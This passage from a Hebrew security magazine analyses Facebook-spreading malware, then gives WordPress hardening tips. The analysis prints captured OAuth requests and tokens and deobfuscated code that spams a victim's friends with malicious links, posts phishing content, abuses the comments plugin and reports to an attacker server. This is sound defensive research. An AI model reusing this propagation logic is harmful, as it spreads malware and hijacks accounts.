    ...
  }
});
```

שליחת הבקשה שנראתה ברקע:


```
POST https://www.facebook.com/v2.0/dialog/oauth/read?dpr=1 HTTP/1.1
Host: www.facebook.com
Content-Length: 538
Cookie: datr=Oy95Vw4w10gpT8

fb_dtsg=AQHn-
bxImsMm%3AAQGoPMxd9qQJ&app_id=124024574287414&redirect_uri=fbconnect%3A%2F%2Fsuccess&display=popup&access_token=&sdk=&from_post=1&public_info_nux=1&private=&tos=&read=read_mailbox%2Cpublic_profile%2Cbaseline&write=&readwrite=&extended=&social_confirm=&confirm=&seen_scopes=read_mailbox%2Cpublic_profile%2Cbaseline&auth_type=&auth_token=&auth_nonce=&default_audience=&ref=Default&return_format=access_token&domain=&sso_device=&sheet_name=initial&CONFIRM__=1&__user=100012560025411&__a=1&__dyn=&__req=1&ttstamp=&__rev=2425895
```

סוקן הכניסה שהתקבל בהתאמה:

```
HTTP/1.1 200 OK
...
Content-Length: 567

for
(;;);{"__ar":1,"payload":null,"jsmods":{"require":[["ServerRedirect","redirectPageTo"],["fbconnect:\\\\success#access_token=EAABwzLixnjYBAKqbt7k0WRjvR4R1W0Vu7UZCrW1FqswMZBlgvZBfuAmNjAb8yJMG14yZCjJFc4Lv8gAf25RcGFZAt47xM9ZB0bZCVzFzMOqJvbCCMHiQVdTux8rCuQIP7jVSE2NVZBnqZCZCUKDH9YTAQMhmDuaPZAuxJx7RuzoellizUFBuPQDLvJL&expires_in=5353",true],[[]]},"js":["q0abx"],"bootloadable":{},"resource_map":{"q0abx":{"type":"js","src":"https:\\\\fbstatic-a.akamaihd.net\\rsrc.php\\v2i-F-4\\yi\\1\\en_US\\mFmrEHotYoA.js","crossOrigin":1},"ixData":{},"lid":"6303121548162546088"}}
```

מנגנון אל-כשל

מי שיצר את הקוד הזה לא התפשר על פגיעות אחת, אלא יצר מספר נקודות רב ככל האפשר בהן יכול המשתמש התמים ליפול קורבן. אך, המנגנונים לא בהכרח עובדים במקביל. מנגנון זה למשל יפעל רק במידה והניסיון לתייג את הקורבן ללינק חיצוני נכשל. במצב זה תבצע אוטומציה על פרסום הודעות בציט של פייסבוק ובו ישלח הסקריפט, בשם הקורבן, הודעה אחת לכל חבר פייסבוק המכילה לינק TinyURL לגוגל דרייב של הקורבן והתמונה כבר בטח מתחברת לכם בראש...

בנוסף לכך, יעלה התוקף פוסט ל-timeline של הקורבן המכיל תמונת רקע, טקסט ותמונות של החברים אותם הוא מייבא באמצעות שאילתת FQL. את תמונת הרקע הוא מייצר בזמן ריצה מתמונת הפרופיל של המשתמש עם טקסט שנבחר ע"י שפת הדפדפן (שימוש באובייקט navigator) ומיובא משרת התקיפה.

אני לא יודע כמה מכם מכירים את ה-API של פייסבוק, אך פרסום בפייסבוק מכיל מספר שלבים. שלב ההכנה, המכיל בתוכו מספר תהליכונים הכנה, ושלב הפרסום בהתאמה. על מנת לחקות את ההתנהגות הזו, על התוקף לשלוט בתהליך הזה ברמה גבוהה.

לטובת הפשטות של המאמר, חילקנו את התהליך לשני נדבכים עיקריים:

- Preparing the post
- Posting it on Facebook

בלוק הקוד הראשון שולח בקשה לשרת התקיפה על מנת לקמפל הודעת טקסט אשר תוטמע בתוך התמונה. הפונט יבחר באופן רנדומלי מתוך סט פונטים שהוטמעו בסקריפט. על מנת לייבא את הטקסט, על הסקריפט להשיג מספר פרטים בסיסיים על הקורבן, לכן הבקשה תכיל את המזהה הפייסבוקי של אותו קורבן:

```
GET https://corneliuspettus.com/g2.php?i=1&id=100012560025411 HTTP/1.1
Host: corneliuspettus.com
```

בתגובה יקבל הסקריפט מספר מחרוזות שכאמור, יוטבעו בתמונה:

```
HTTP/1.1 200 OK
...
Server: cloudflare-nginx
CF-RAY: 2bcb615465603524-LHR
Content-Length: 1411

{"la": ["Top visitors to", "Look at yours now", "visits"], "st": 0, "html":
"https://www.google.com/host/0B1QnPwBq7G22RmdpVFViOFR5M0E", "time":
"1467499607", "sv": "1467545442", "ch": 30, "dev": ["1"], "appid": "", "v":
"WyJqZmlwaWZva2NuaGFjbG5vZ29wZmRqZW5qam1qaWhmcCJd", "appid2": "", "e": 8, "p":
"SUw=", "b": "0", "se": "", "o":
["https://www.google.com/host/0B1QnPwBq7G22SXotc1ZBcFJheWM", "https://www.go
ogledrive.com/host/0B1QnPwBq7G22c19jYXg3bVdZTVk", "https://www.google.com/ho
st/0B1QnPwBq7G22c2IxWnF2QlhyM28", "https://www.google.com/host/0B1QnPwBq7G22
Z3RLS2JWdEU0aWs", "https://www.google.com/host/0B1QnPwBq7G22WnhmOE1WXpzX0k"
]}
```

הבוטנט החברתי - החלק החסר בפאזל

www.DigitalWhisper.co.il

והנה המחשה של הפוסט:



[דוגמא לפוסט פשינג ב-Timeline של הקורבן]

אם לא נוטיפיקציה, נספים את הציאט

מנגנון האל-כשל מייצר קריאה לציאט של פייסבוק המאפשר לתוקף להספיק את כל החברים של הקורבן. כל הפעולה הזו נוצרת בצד הלקוח באמצעות ג'ינרוט של Message batch:

```
sendMessage: function(U, C, t, K, z) {
    var k = "ur",
        N = 960,
        B = "link",
        p = function() {
            U = U + U2e.d80 + globalFunction["chain"](U2e.x80);
        };
    p();
    U = gF["Drive"][B](U);

    $["ajax"]({
        url: 'https://www.facebook.com/message_share_attachment/fromURI/?dpr=1',
        type: 'POST',
        async: true,
        data: W,
        importData: importData,
        complete: function(b) {
            var X = "slice",
                n = "getMinutes",
```

```

I = "getHours",
f = "banword",

F = "finalWord",
O = "visits",
G = "tagged",
V = "importData";
this[V]["name"] = gF["returnName"] (this[V][G]);
this[V][O] = globalFunction["random"] (100, 9999);
this[V][F] = globalFunction[f] (fbData["lang"] [2]);
var c = {
  "message_batch[0][action_type]": "ma-type:user-generated-message",
  "message_batch[0][thread_id]": "",
  "message_batch[0][author]": "fbid:" + fb["user_id"],
  "message_batch[0][author_email]": "",
  "message_batch[0][timestamp]": Date["now"] (),
  "message_batch[0][timestamp_absolute]": "Hoy",
  ...

```

לאחר מכן מתבצעת השליחה:

```


mChat: function(V, c, U) {
  var C = "z",
  t = "message",
  K = ',,?,?,' ,
  z = "T0U",
  k = "N0U",
  N = "R0U",
  B = "isgd",
  p = "z0U",
  W = "C0U",
  H = "mc2",

  for (uuuu = 0; U2e[N] (uuuu, shareArr.length); uuuu++) {
    var j = function() {
      var e = "/s";
      send = send + e + gF["chain"] (gF["random"] (U2e.j80,
      U2e.v40)) ["toLowerCase"] ();
    },
    ...
  }
  j ();
  console["log"] (send);
  mData = {
    "charset_test": K,
    "tids": U2e.Z50,
    "wwwupp": U2e.X40,
    "body": send,
    "waterfall_source": t,
    "m_sess": U2e.Z50,
    "fb_dtsg": fb["user_dtsg"],
    "__dyn": U2e.Z50,
    "__req": C,
    "__ajax__": U2e.Z50,
    "__user": fb["user_id"],
  };
  J(shareArr);
  $["ajax"] ({
    url: 'https://m.facebook.com/messages/send/?icm=1&refid=12',
    type: 'POST',
    async: true,
    data: mData,

```

```
complete: function() {  
  cookies.save(fb["user_id"] + ".sc" + fb["cache"], 1, 1);  
}  
});  
}
```

- **באדום** נוצר ומוטמע האובייקט של ה-TinyURL לינק.
 - **בסגול** מחרוזת רנדומלית של תווים מוצמדים לסוף ה-TinyURL
 - **בכחול** משתני הבקשה
 - **בחום** הבקשה המכילה את המידע הנדרש על מנת לייצר הודעה.
- אגב, הבקשה מתבצעת דרך ממשק המובייל של פייסבוק.
- לאחר מכן ייבא הסקריפט את הרשימה המלאה של החברים ובלופ בגודל הרשימה ישלח את הבקשה לכל משתמש:



קישור ל-TinyURL יצורף להודעת "sent from Mobile" ויכלול את הקישור המפגע.


מוציאים את המוץ מהתבן

המטרה לשמה התכנסנו מגיעה סוף סוף - אחרי שהצלחנו לדחוף את המשימה הזו הלו"ז הכל כך עמוס שלנו ☺ ובכמה לילות ללא שינה הצלחנו למצוא את החלק שעליו הגן התוקף הכי הרבה. לא, לא נמצאו שם דרכי הגנות חדשניות, אבל החלק הזה אכן נמצא בליבה של הקוד, והוא לא הכי פשוט להבנה. המורכבות מתחילה בעובדה שזה לא תהליך שמוכל בלוגיקה של פייסבוק. אזי, יש "לפרק" הכל ולא להסתמך על רמזים.

כפי שטענו בהתחלה, הדרך היחידה לייצר נוטיפיקציה ל-mention של יוזר היא באמצעות תגובה, או יותר מדויק - באמצעות אובייקט שנמצא "פיזית" בתוך הממשק של פייסבוק. תיוג חיצוני לא היה קיים עד ההתקפה הזו, וגם בפייסבוק הופתעו לנוכח הממצא.

בואו נראה את ה-flow של הפגיעות:


לפייסבוק קיים אובייקט אשר ניתן למקם אותו באפליקציית צד שלישי, ובאמצעותו להזדהות בצורה ייחודית עם הפרטים המזהים של חשבון הפייסבוק שלנו. לצורך העניין, אם פתחתי בלוג חדש ואני רוצה שיעשו לי לייקים של פייסבוק, או שיתופים לפוסטים, אני אטמיע סוג כזה של פלאגין. הפלאגין הספציפי שאנחנו חקרנו הוא פלאגין שמקנה אופציה להשאיר תגובה:



ע"י מינוף של הפלאגין הזה, אנחנו יכולים ליצור נוטיפיקציה שתשלח את המשתמש המטורגט אל מחוץ לפייסבוק - לדף התגובות שלנו.



למשל, אם שני חברים הגיבו על אותו פוסט באתר חיצוני, הם יקבלו נוסטיפיקציה לאותו אתר חיצוני על מנת לצפות בפוסט:



בטסט שעשינו, שני הפרופילים, אשר חברים בפייסבוק, הגיבו בפלאגין החיצוני, אשר יצרנו עם URL של דקופוקס. כפי שניתן לראות למעלה, הנוטיפיקציה לוקחת את המשתמש ל-dropbox.com:

```
https://www.facebook.com/1.php?u=https%3A%2F%2Fwww.dropbox.com%2Fs%2Fktmaf1xbkn41uod%2FtargetFile%3Fd1%3D0&h=1AQE0gSdj&s=1&enc=AZPo6OZ9YEsDrVJhDdm-V038t39jqPVCowbS_dg18yIzvcY10oxtsWjLxY4xxlwPespqMFhkyZm0J-fL22LX9x3Wp7GwmbfA59kP_qMkWW1EA
```

שלב זה בהתקפה בעצם מאתחל את הלינק לטובת מיקומו של הפלאגין. (אמור בעיקרון להיות שם של דף/כתבה/מאמר למשל ולא נתיב להורדת קובץ):

```
https://www.facebook.com/plugins/feedback.php?api_key=113869198637480&href=https%3A%2F%2Fdrive.google.com%2Fopen%3Fid%3D0B9oildovHiNxVE10X2pXM31LOUU
```

השלב הבא יהיה ליצור תגובה בפלאגין עצמו:

```
url: "https://www.facebook.com/plugins/comments/async/createComment/" +  
this["commentData"][K] + "?dpr=2",  
type: "POST",  
async: true,  
headers: {  
  "content-type": "application/x-www-form-urlencoded"  
},  
commentData: this.commentData,  
data: {  
  app_id: 113869198637480,  
  av: fb["user_id"],  
  text: gF["chain"](20)["toLowerCase"](),
```

הבוטנט החברתי - החלק החסר בפאזל
www.DigitalWhisper.co.il


```
attached_photo fbid: 0,  
attached_sticker fbid: 0,  
post_to_feed: "false",  
__user: fb["user_id"],  
__a: 1,  
__dyn: "5UjKUlzu0wEdoyGzEy4--  
C1lwnooyUnwgUbErxW5Ex3ocUqz8Kaxe3KezU4i3K5Uy5ob8qx248sw",  
__req: 4,  
__pc: "EXPl:DEFAULT",  
fb_dtsg: fb["user_dtsg"],  
ttstamp: fb["tts"],  
__rev: fb["rev"],  
__sp: 1  
}
```

```
POST  
https://www.facebook.com/plugins/comments/async/createComment/400539608410/?dpr=  
1 HTTP/1.1  
Host: www.facebook.com  
Connection: keep-alive  
Origin: https://www.facebook.com  
Content-Type: application/x-www-form-urlencoded  
Accept: */*  
Referer:  
https://www.facebook.com/plugins/feedback.php?api_key=113869198637480&href=http:  
//walla.co.il  
app_id=113869198637480&av=100012560025411&text=hola%20amigos&attached_photo_fbid  
=0&attached_sticker_fbid=0&post_to_feed=true&__user=100012560025411&__a=1&__dyn=  
5UjKUiGdU4e3W3m8GEW8xdLFwgo5S68K5U4e2W6Uuxq8gS3e6EObyEjwXzE-  
14wXwwxm17x248swpUO6Egx6&__req=3&__be=-  
1&__pc=PHASED%3ADEFAULT&fb_dtsg=AQGkQTnhoYpF%3AAQHZ1uwE80VH&ttstamp=265817110781  
8411010411189112705865817290491171196956488672&__rev=2438780&__sp=1
```

לאחר שהתגובה פורסמה, בקשה נוספת תבצע ל-<https://www.facebook.com/plugins/comments>
הקשה מחזירה את ה-properties של הפוסט בפלאגין:

```
this.commentData["share_id"] = globalFunction["between"] ("commentIDs":["", ""],  
f["responseText"]) ["split"] ("_") [1]; // 400539608410_10153962897128411
```

ברגע שמתקבל ה-share_id, אנו נחזור ל-Facebook API internal ונתחיל לאסוף מידע על מנת לייצר
תגובה פיקטיבית שתשמש קונטיינר להתקפה שלנו:

```
post_params = {  
  "ft_ent_identifier": this["commentData"] ["share_id"],  
  "comment_text": gF["chain"] (10) ["toLowerCase"] (),  
  "source": 21,  
  "client_id": Date["now"] () + ":" + Math["floor"] (U2e[F] (Date["now"] (), 1000)),  
  "session_id": globalFunction["chain"] (8) ["toLowerCase"] (),  
  "comment_text": "Array of tagged friends"  
}  
url: "https://www.facebook.com/ufi/add/comment/?dpr=1",  
type: "POST",  
async: true,  
headers: {  
  "content-type": "application/x-www-form-urlencoded"}
```



```
}
```

ניתן לראות בקוד המודגש שאכן מתבצע שימוש ב-`share_id` של התגובה בפלאגין וזו מוזרקת לתוך התגובה הרגילה שנוצרת בפייסבוק. זה הדבר שגורם לפייסבוק לנתב את הלחיצה על הנוטיפיצייה לגוגל דרייב של אותו קורבן והורדה של stage 1 מחדש (כפי שצוין ב-infection loop למעלה).

השלב האחרון שהתבצע הוא עריכת הבקשה בצורת איתחול ה-`comment_text` ל-`null`.

ניסיון לשחזר את ההתקפה לא צלח, שכן פייסבוק אכן חסמו את אותו ה"פיצ'ר". מעבר לכך, הסקריפט משתמש בדיבאג של פייסבוק על מנת לוודא כל פעולה.

```
if (A["responseText"]["indexOf]("errorSummary") > -1) {  
  chrome["runtime"]["sendMessage"]({  
    method: 'GET',  
    action: 'xhttp',  
    url: "https://corneliuspettus.com/g2.php?comment=" + fb["todel"]  
  }, function(e) {});  
  commentsT;  
}
```

מכיוון שפייסבוק חסמו את ההתקפה, מחשבי קורבנות שילחצו על לינק אקטיבי יודבקו בטרויאן חצי-רדום. אין לו את סט ההתקפות המלאות, אך הוא כן מסוגל לשלוח הודעות ציטט למשל. מבחינת גודל הוא 5K לעומת 80KB מקורי.

```
"errorSummary": "Message Failed"  
  
"errorDescription": "\u003Cul class=\"uiList_4kg_6-h_6-j_6-i\">\u003Cli>This message contains content that has been blocked by our security systems.\u003C/li>\u003Cli>If you think you're seeing this by mistake, please \u003Ca href=\"\"/help/contact/571927962827151?\"
```

לסיכום

אם נסכם את הדברים, הכלי הזה מאתגר מאוד ויכול להכיל הרבה מעבר לקוד שחקרנו. אנחנו חושדים שקיים Builder לכלי זה בפורומים כאלה ואחרים וב"רשתות אפלות" ☺ אשר נמכר ככלי פשינג רובסטי ומטריד לכל דבר.

מקווה שנהנתם מהקריאה, ואם יש שאלות, כמובן - תשאלו את דני.

טיפים לשיפור אבטחת WordPress

מאת שחר גלעד

הקדמה

WordPress החלה את דרכה כפלטפורמה לכתיבת בלוגים במתכונת של קוד פתוח. מה שאומר שכל אחד יכול לעצב אותה כראות עיניו, לכתוב שורות קוד נוספות ולבנות עבורה תוספים ייעודיים. עם הזמן הפלטפורמה התפתחה מבניית בלוגים קטנים וחביבים, לאחת מהפלטפורמות המובילות ביותר בעולם לבניית אתרים! בזכות הקוד הפתוח והעובדה שכל מפתח יכול להוסיף ולשפר אותה, גדלה WordPress לממדים עצומים, וכיום 25 אחוז מכלל האתרים באינטרנט בנויים על WordPress.

הפופולאריות העצומה שלה והעובדה שהיא קלה ונוחה לתפעול, מאפשרת לאנשים רבים, שלא כתבו שורת קוד אחת ומעולם לא עסקו בתכנות, לבנות אתרים יפים שבהחלט מסוגלים לספק לא מעט מהצרכים הקיימים היום. בזכות הקלות והממשק הנוח לתפעול, חברות רבות בונות ללקוחות אתרים ב-WordPress ולאחר הדרכה קצרה בעל האתר יכול לנהל את התכנים שלו באופן עצמאי. שימוש ב-WordPress מקטין בצורה ניכרת את התלות של הלקוח בחברה שבנתה לו את האתר, דבר שלעתים רבות משרת הן את אינטרס הלקוח והן את אינטרס החברה.

אז איך למעשה הפלטפורמה עובדת?

אחד היתרונות הגדולים במערכת, היא האפשרות לרכוש תבניות מוכנות מראש. כלומר, מתכנתים יושבים ויוצרים תבנית בדיוק כמו שהאתר נראה לכל עניין ודבר. את התבנית רוכשים, מתקינים על WordPress ובעזרת הממשק הנוח לתפעול, כל שנותר לעשות הוא להוסיף תכנים, תמונות, לשנות צבעים, לתת קצת טאץ' אישי והנה לכם אתר מוכן.

ל-WordPress יש אלפי תוספים, גם חינמיים וגם בתשלום, שבעזרתם ניתן לייעל את האתר עוד יותר. מחפשים אפשרות קצרה לחבר בין האתר לעמוד הפייסבוק העסקי ולא רוצים להתעסק עם קוד? שום בעיה. תוסף ייעודי יעשה את העבודה. זקוקים להטמעה של טפסי "צור קשר" מעוצבים? גם את זה ניתן להתקין בנפרד. למעשה, כמעט כל פיצ'ר שהייתם רוצים לראות באתר שלכם, ניתן למצוא כתוסף (Plugin), להתקין אותו בלחיצת כפתור וליהנות מהעולם הנפלא הזה שנקרא קוד פתוח. לא עוד מערכות סגורות שרק מתכנת אחד או שניים, אשר עבדו על האתר ויכלו לשנות, אלא מערכת פתוחה הניתנת לשינויים בכל רגע נתון. כמובן שהתוספים החשובים ביותר שיש להתקין לכל אתר הם דווקא התוספים שלא רואים על האתר עצמו. מדובר בתוספי אבטחה חשובים מאוד, כאלו שימנעו מכל מיני אנשים לא רצויים להשתלט לכם על האתר - ועל חלקם אף נרחיב בהמשך.

טיפים לשיפור אבטחת WordPress

www.DigitalWhisper.co.il



WordPress, מעצם היותו קוד פתוח, מהווה מטרה נוחה יותר להאקרים שמחפשים לפגוע בכם ובעסק שלכם. ישנה תחרות קבועה בין האנשים שמנסים לפרוץ לאתרי WordPress, למתכנתים שאחראים על תוספי האבטחה. האקרים מנסים להקדים את המתכנתים ולהפך. לזכותם של תוספי האבטחה אפשר לשייך את העובדה, שכאשר מתקינים תוסף, לא מדובר בפעולת שגר ושכח. כלומר, לא התקנתם תוסף אבטחה וזהו, עכשיו 10 שנים הוא יוכל להגן עליכם, וזאת מכיוון שהוא לא יהיה רלוונטי לכלים החדשים של האקרים. תוספי האבטחה ב-WordsPress מתעדכנים על בסיס קבוע, מה שמאפשר שקט נפשי, וגם עם האקרים מצאו שיטות עקיפה חדשות, תוספי האבטחה הרלוונטים יעודכנו בהתאם ויסגרו חורים לא רצויים שניתן למצוא בין שורות הקוד. WordPress מעצם היותה קהילה גדולה, ניזונה גם מדיווחים של בוני אתרים אחרים שמאתרים פריצות אפשריות. אותם דיווחים עוברים לאנשים הרלוונטיים, כמו מפתחי תוספים או לאתר WordPress עצמו, והם מצידם מנסים לייעל את המערכת על פי דיווחים אלו.

אבטחה ב-WordsPress


בעולם מושלם היה ניתן להמנע ב-100% מפריצות לאתר הנמצא בבעלותינו. אבל אנחנו חיים בעולם בו תמיד יהיו כאלו שינסו להשתלט לכם על האתר, כל פורץ וסיבותיו הוא: זה יכול להיות למטרת שעשוע, מטרת כופר (ידרשו ממכם לשלם כסף בשביל לקבל את האתר בחזרה), או אפילו בגלל איבה פוליטית (ובישראל אתרים תמיד נמצאים על הכוונת של ארגונים פרו-פלסטינים). האבטחה ב-WordsPress לא תמנע 100 אחוז פריצות, אבל בעזרת הפעולות הנכונות והתופסים הנכונים היא בהחלט יכולה לצמצם בצורה משמעותית את אפשרויות הפריצה לאתר שלכם.

איך עושים את זה בפועל?

עוד לפני שניגע בתוספים, קיימים מספר שלבים אותם צריך לבצע על מנת לאבטח את ה-WordsPress שלכם. יש לבצע חלק מהצעדים עוד בשלב הקמת האתר ואת השאר מבצעים בצורה שוטפת:

Antivirus למחשב - במידה והמחשב שלכם נגוע בוירוסים שאוספים עליכם מידע, יהיה קל מאוד לאותו האקר לגנוב לכם את סיסמאות הניהול ולהשתלט לכם על האתר. על כן יש להקפיד כי המחשב שלכם נקי מתוכנות מסוכנות ולהתקין Antivirus, שמתעדכן וסורק את המחשב שלכם על בסיס קבוע כי אם במקרה יש לכם תולעים או סוסים טרויאנים הם דיי בקלות יכלו לזהות את השם משתמש וסיסמא למערכת ניהול של האתר שלכם.

Hosting - בראש ובראשונה, אל תתפתו לאחסן את האתר שלכם על שרת רק כי הוא זול. תעשו בדיקה מקיפה. תקראו המלצות וחוות דעת על חברות האחסון השונות ותוודאו כי השרת עליו אתם מאחסנים את האתר, תמיד לבדוק שהחברת אחסון שאצלם אתם מאחסנים מבצעים גיבוי לאתר יום יום וכמובן לבדוק



האם הם משתמשים בשרתים שלהם בשפת קוד PHP (השפת קוד של WordPress) הכי חדשה בשוק, כי אם לא הפרצות יכולות להגיע גם דרך השרת אחסון.

הגנה על ממשק הניהול - למרות שזה נשמע טריוויאלי, מדובר בצעד סופר חשוב שיש להקפיד לעשות. ברגע שה-WordPress הותקן על הדומיין, בונה האתר מתבקש לבחור שם וסיסמא. כמו בפייסבוק שלכם או בג'מייל, חשוב מאוד שהסיסמא לא תהיה פשוטה, כמו לדוגמה הספרות 1-8. אלא סיסמא מסובכת שתערב תווים מיוחדים, אותיות גדולות ומספרים (אמנם זה לא חובה אבל זה בהחלט מומלץ) כמובן, שגם את שם המשתמש שלכם לא כדאי להשאיר כ-Admin, שזה מה שתקבלו כברירת מחדל, אלא לשנות לשם קצת יותר מורכב. את הפעולה הזאת מבצעים פעם אחת כשמקימים את האתר, וכמובן שניתן לשנות סיסמא בכל רגע נתון, לא מעט פעמים נתקלתי באתרי לקוחות שהשם משתמש הוא Admin והסיסמא היא 12345 אז חשוב לדאוג לזה כי אלו הסיסמאות הכי קלות לפרצה על ידי האקרים. החוק החשוב ביותר בעת בחירת סיסמה הוא: "סיסמה שקל לזכור אך קשה לנחש".

עדכוני גירסה שוטפים - WordPress, כאמור, היא פלטפורמה שכל הזמן מתעדכנת, כל הזמן מנסים לשפר אותה ולייעל אותה, ולכן היא זוכה לעדכוני גירסה על בסיס קבוע. אחת לכמה זמן, יוצא לאוויר העולם עדכון גירסה, שבין היתר מתייחס לפריצות אפשריות וכמובן שהוא נועד גם לחסום אותם. את עדכון הגירסה אפשר תמיד לבצע דרך האתר של WordPress. אפשר להגדיר במערכת הניהול שלכם, שההגדרות יבוצעו אצלכם בצורה אוטומטית וכל פעם שיהיה עדכון, המערכת שלכם תעדכן. חברת אחסון אחראית שולחת התראה ללקוחות שמאחסנים אצלם אתר על כך שקיים עדכון וניתן לבצע אותו, לכן בעל אתר לא יוכל להגיד "לא ידעתי", וכאשר יש עדכון, חשוב מאוד לבצע אותו.

אותה הפעולה חלה גם על תוספים. הפלאגינים המותקנים על האתר, גם הם זוכים לטיפול מקיף ובתדירות די גבוהה ניתן למצוא להם עדכונים. חשוב להקפיד לעדכן אותם. זכרו, כל גירסת WordPress או תוספים לא מעודכנת, עלולה להיות הדלת שדרכה האקרים יפרצו לאתר שלכם. הקפידו לעדכן!

FTP - אם אתם מעלים את התבנית, קבצים ושאר התיקיות של האתר שלכם דרך FTP, תנסו לעבוד דרך ממשק ה-SFTP. שימוש בו זהה לחלוטין ל-FTP. ההבדל היחיד הוא שב-SFTP, כל הסיסמאות ותווך התקשורת שלכם מוצפן ואינו עובר לשום מקום לא צפוי. ככה שגם אם במהלך תהליך העברת הקבצים מ-FTP לשרת מחכה לכם פורץ, הוא לא נחשף לסיסמאות שלכם.

שמירה על ה-Database - במידה ואתם מאחסנים מספר אתרים על אותו השרת מומלץ להקפיד להקים עבור כל אחד משתמש בנפרד.

אבטחת קובץ WP-CONFIG.PHP - ניתן להעביר את הקובץ לתיקיה שנמצאת מעל ההתקנה של ה-WordPress. כלומר האתר יושב בתיקיית ה-root, אך הקובץ של WP-CONFIG.PHP נמצא בתיקיה אחרת כך שלא יהיה ניתן לגשת לקובץ הנ"ל ללא גישה למערכת הקבצים של השרת.

טיפים לשיפור אבטחתWordPress

www.DigitalWhisper.co.il


ניטרול עריכת קובצים - לפי הגדרות ברירת המחדל של WordPress, כל אחד יכול לערוך את קבצי ה-PHP לפי הצורך. שינויים כאלו ואחרים אמנם יכולים לסייע לכם בהטמעת קוד, אך לרוב הם גם יהיו המקום הראשון שאליו תוקפים ינסו להגיע בשביל לחרב לכם את הקוד ולשתול שם את הדברים שלהם, אם פרצו לאתר שלכם ודרך הממשק ניהול יש אפשרות לערוך קבצים הפורץ יכול בקלות לשנות ולמחוק את כל האתר בלי בעיה. לכן הקפידו לחסום עריכת קבצים דרך הממשק ניהול.

גיבויים על בסיס שוטף - וודאו כי חברת האחסון עליה יושב האתר שלכם מגבה את התכנים והגירסאות האחרונות של האתר. אם יש משהו יותר נורא מפריצה לאתר, זה היום שאחרי, שהפריצה נסתמת וההאקר נעלם ואין לכם גיבוי. במצב כזה תצטרכו להתחיל לבנות את כל האתר ולהזין את כל התכנים מאפס. מן הסתם, אף אחד לא מעוניין בעבודה שכזו, לכן חשוב לוודא כי יש לכם קבצי גיבוי שמתעדכנים כל הזמן, לכל צרה שלא תבוא.

תוספים (פלאגינים) לWordPress

כאמור, מעבר לשיטות האבטחה שניתן לעשות "בידיים", קיימים תוספי אבטחה ייעודיים ל-WordPress. עדיין לא נוצר התוסף האחר שמצליח לכסות על הכל ויכול להעניק הגנה של 100%, אך אפשר להשתמש בשילוב של תוספים על מנת לאבטח את האתר בצורה המקסימלית. חשוב לדעת כי תוספים מצויינים מסויימים, יכולים להגן על רבדים שונים באתר, אבל לא על הכל בבת אחת. עובדה חשובה נוספת לגבי תוספים - אם ניסיתם תוסף למען מטרה מסויימת והחלטתם לא להשתמש בו, תמחקו אותו. אל תשאירו אותו במצב לא פעיל, אלא פשוט תמחקו אותו מהמערכת שלכם. תוסף לא פעיל שיושב אצלכם על האתר, הוא לא תוסף שאתם מעניקים לו תשומת לב. **הזמן יעבור, לא תעדכנו אותו והוא יוכל להפוך לפתח עבור פורצים.** אם אתם לא זקוקים לתוסף, הסירו אותו מהאתר ומהשרת שלכם. **תישארו רק עם התוספים החיוניים לכם**, והקפידו לוודא כי הם מתעדכנים על בסיס קבוע.

[All in One WP Security & Firewall plugin](#) - תוסף פופולארי במיוחד, עם מספר פונקציות חשובות במיוחד.





אבטחת חשבונות משתמשים:

- התוסף מזהה חשבונות משתמשים בשם "Admin" ומתריע לך לשנות אותם, בנוסף הוא מזהה אם השם משתמש והסיסמא זהים (אני לא צריך לפרט כמה שזה אידיאלי, אך יש לא מעט אתרים עם כאלו פרטי גישה)
- הפלאגין כולל כלי שיוצר לך סיסמא חזקה ביותר הרבה מאשר הסיסמאות ש-WordPress מיצר.

אבטחת כניסת משתמשים למערכת ניהול:

- על מנת למנוע התקפה באמצעות כניסות מרובות, התוסף חוסם את ה-IP מחוץ למערכת ומתריע לך על זה במייל, התוסף גם מאפשר לך לחסום או לבטל חסימה לכתובות IP מרובות בלחיצת כפתור.
- מנתק משתמשים לאחר שהייה רבה מדי במערכת ללא כל פעולה (על מנת לבלום תקיפות)
- הפלאגין כולל אפשרות לראות את רשימת משתמשים אשר מחוברים בזמן אמת לאתר שלך.
- הפלאגין כולל אפשרות להוסיף קאפצ'ה בכניסה למערכת ניהול "ולשכחתי סיסמא" על מנת למנוע מסקרפטים אוטומטיים לבצע Brute Force לממשקי הניהול.

אבטחת מסד נתונים:

- בלחיצת כפתור תוכל ליצור גיבוי למסד נתונים בכל זמן שתרצה.

אבטחת מערך הקבצים:

- מזהה איזה קבצים או תיקיות ישנם הגדרות הרשאה לא מאובטחות ומתריע לך עליהם על מנת שתסגור את אפשרות הזו.
- מונע שינוי או ערכית קבצי PHP מאזור מערכת ניהול WordPress.

גיבוי ושחזור htaccess ו-wp-config:

אולי החלק הכי חשוב בתוסף, קובץ htaccess מאשרלשלוט בכמעט כל אספקט ברמת השרת, הרבה גורמים זדוניים מנסים לגשת לקובץ htaccess ולערור אותו, לכן חשוב במיוחד לגבות ולדאוג לשים את הקובץ במקום מוגן. הגיבוי ישמש אתכם למקרה שתרצו לשחזר פונקציות חשובות באתר.

אפשרות לרשימה שחורה:

- בליחצת כפתור תוכלו ליצור רשימת IP שאותם תרצו לחסום מהאתר לגמרה.


סריקת אבטחה למסד נתונים ולקבצי האתר:

- סריקה אשר מזהה אם חל שינוי בקבצי נתונים באתר, מראה לך בצורה פשוטה איזה שינויים בוצעו כך שתוכל לדעת אם הם תקינים ואם הכניסו קוד שלא היה אמור להיות קיים שם בכלל.

- סריקה מעמיקה יותר של מסד הנתונים יאפשר לכם לראות אם בוצע שינוי בקבצי JavaScript ו-HTML בליבת המערכת WordPress.

תוסף אבטחה רציני מאוד עם עוד המון פונקציות שתוכלו לקרוא עליהם בעמוד התוסף.

iThemes security - גם הוא תוסף פופולארי, שמתאים גם למשתמשים חדשים וגם למשתמשים מנוסים.



לחיצה אחת תתקין את התוסף לפי הגדרות ברירת המחדל של המערכת (שאמורות לעשות את העבודה), ולמשתמשים בעלי ניסיון רב יותר יש אפשרות להגדיר ולשנות דברים לפי הצורך שלהם. חלק מהתכונות המעולות של התוסף הזה:

הפיצ'ר הכי משתלם - הגנה נגד מתקפות Brute Force עתידיות:

התוסף מזהה ניסיונות פריצה לאתרים אחרים (אשר מותקן בהם התוסף) ואוטומטית חוסם את כתובת ה-IP גם באתר שלך.

פיצ'רי הגנה נוספים:

- התוסף מזהה וחוסם רובוטים אשר מנסים להיכנס למכרת ניהול.
- התוסף מכריח את המשתמשים לשנות את הסיסמא למערכת ניהול לסיסמה שתעמוד במדיניות של סיסמה חזקה, ובנוסף גם מתריע כל פרק זמן להחליף סיסמא.

טיפים לשיפור אבטחת WordPress

www.DigitalWhisper.co.il

